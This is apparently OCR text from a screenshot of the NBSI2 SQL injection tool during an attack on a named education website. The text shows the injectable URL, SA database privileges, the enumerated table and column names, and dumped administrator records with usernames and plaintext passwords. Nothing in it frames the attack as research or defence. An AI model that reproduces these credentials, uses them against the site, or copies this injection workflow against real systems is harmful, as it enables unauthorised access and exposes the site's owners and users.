 NBSI 2 Private
网站扫描 注入分析 扫描及工具 IIS日志分析 历史记录 程序设置 帮助 关于 退出 Reload
注入地址: http://jyedu.js.chinavnet.com/teac/teac.aspx?TEAC_ID=129 登录 Get Post 再检测
分析结果: SQLServer信息: 工具 跨库
HTTP报头及IIS提示分析 数字型 SQLServer、错误提示开启 多句执行: 否 子查询: 否
信息捕获: ASCII码折半法分析 注入方式: 字符型 数据库: SQLServer、错误提示关闭 当前用户: db
暂未检测到注入漏洞 搜索型 Access或其它数据库 用户权限: SA
当 前 库: BMUCP_EDU_XKTC
已猜解表名: 已猜解列名: Use Encode 已猜解记录: 自动导出
Y_T_VOTE_ANSWER
Y_T_MYCLASS_STUDYHISTORY
Y_T_QUESTIONNAIRE_ANSWEF
Y_T_QUESTIONNAIRE_QUESTI
Y_T_QUESTIONNAIRE_USER
Y_T_QUESTIONNAIRE_ANSWEF
Y_T_ADMIN
Y_T_MSG
Y_T_MSG_TYPE
Y_T_VOTE
Y_T_LEAVEWORD_TITLE
Y_T_BOOK
Y_T_LEAVEWORD
Y_T_STAT_VISIT
Y_T_LESSON_AGENCY
Y_T_AD_POSITION
Y_T_AD_DATA
Y_T_LESSON_TYPE
Y_T_LESSON_SUB
Y_ADMIN_ID
Y_ADMIN_UNM
Y_ADMIN_PWD
1|ahong2008|!!@@##%
3|njul_lh|123456
4|njul_dq|123456
5|njul_ljl|123456
6|njul_lqm|123456
猜解表名 排序 添加 移除 猜解列名 排序 添加 移除 猜解记录 范围: 1=1 开始: 1
T_ADMIN ADMIN_ID [ADMIN_ID]:1 [ADMIN_UNM]:ahong2008 [ADMIN_PWD]:!!@@##%
Scan Inject Back Database IIS Weakness Dictionary Log Analyse XLRegreader NBCommander NB TreeList Help
NBSI2 Xiaolu 修改版 状态:完成 作者: 小竹